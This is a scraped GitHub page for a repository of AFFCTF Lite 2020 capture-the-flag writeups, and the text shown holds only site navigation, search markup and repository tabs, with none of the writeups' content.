<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="313788372" data-scoped-search-url="/spwpun/AFFCTF-Lite-2020-writeups/search" data-owner-scoped-search-url="/users/spwpun/search" data-unscoped-search-url="/search" action="/spwpun/AFFCTF-Lite-2020-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="dCqNTx1r548Sr41hbZg+K718CyKpXSp8hto+RnMmHmvSW2sIaM8wDg0VoZLxJYHZL9MujhrswZyu0v29iNBVRA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> spwpun </span> <span>/</span> AFFCTF-Lite-2020-writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
1 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/spwpun/AFFCTF-Lite-2020-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
